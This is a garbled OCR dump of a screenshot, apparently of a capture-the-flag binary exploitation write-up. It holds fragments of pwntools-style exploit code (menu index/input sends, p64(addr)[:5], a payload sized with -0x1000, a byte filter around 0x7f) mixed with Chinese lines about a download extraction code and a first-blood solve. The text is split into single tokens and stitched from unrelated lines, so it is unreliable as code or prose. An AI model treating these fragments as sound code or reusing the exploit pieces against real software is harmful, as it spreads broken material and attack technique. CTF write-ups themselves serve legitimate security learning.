
ndex: "
,
str
(
idx
)
.
encode
(
)
)
ta
)
:
> "
,
b"2"
)
ndex: "
,
str
(
idx
)
.
encode
(
)
)
nput: "
,
 data
)
> "
,
b"0"
)
WiyOmaJ4tzrVVXLZhA?pwd=ty6w
（提取码：ty6w）
fe proxy server!
 i
!=
0x7f
)
or
 i
==
0
else
tically for some reason, please close the docker and start a new
)
赛过程中获得了一血唯一解
r
,
 value
,
 no_back
=
False
)
:
0"
+
 p64
(
addr
)
[
:
5
]
FF
-
1
-
0x1000
,
len
(
payload
)
,
 payload
)